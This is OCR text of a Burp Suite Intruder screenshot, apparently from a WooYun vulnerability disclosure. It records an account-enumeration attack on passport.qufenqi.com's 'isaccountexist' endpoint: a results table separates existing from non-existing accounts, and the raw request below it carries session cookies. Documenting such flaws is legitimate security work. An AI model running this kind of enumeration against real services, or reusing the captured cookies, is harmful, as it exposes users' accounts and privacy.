 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "code":0," Comment
462 0462 200 599 desc":"","data":true
736 0736 200 601 desc":"","data":true
1588 1588 200 599 desc":"","data":true
2321 2321 200 578 desc":"","data":true
4303 4303 200 578 desc":"","data":true
4755 4755 200 576 desc":"","data":true
5957 5957 200 601 desc":"","data":true
6738 6738 200 601 desc":"","data":true
6899 6899 200 603 desc":"","data":true
7085 7085 200 601 desc":"","data":true
9515 9515 200 578 desc":"","data":true
0 200 600 desc":"","data":false baseline request
1 0001 200 581 desc":"","data":false
2 0002 200 600 desc":"","data":false
3 0003 200 608 desc":"","data":false
4 0004 200 581 desc":"","data":false
5 0005 200 602 desc":"","data":false
6 0006 200 600 desc":"","data":false
7 0007 200 602 desc":"","data":false
Request Response
Raw Params Headers Hex
GET /user/isaccountexist?account=18015881818 HTTP/1.1
Host: passport.qufenqi.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://passport.qufenqi.com/resetloginpass?callback=http%3A%2F%2Fwww.qufenqi.com
Cookie: Hm_lvt_3be674bc521868af0b6a4f4abe42f5e1=1443673868,1443683314; Hm_lvt_1f128a26d628f2c54c17ec7a032e2c02=1443673868,1443683318; __utma=180853927.260967590.1443673868.144
__utmz=180853927.1443673868.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); uuid=7d1f0d43e3fad5da3dfcfbcf63c6fd11;
_fmdata=4E4CED0180DCADDDC9093859B8411A02DA803C63A301AA4CB8A3BAF557EDE0B7C7835AEDCC2FB2707FD377AF00C88FD6D205A95385B2596E; Hm_lpvt_3be674bc521868af0b6a4f4abe42f5e
www.wooyun.org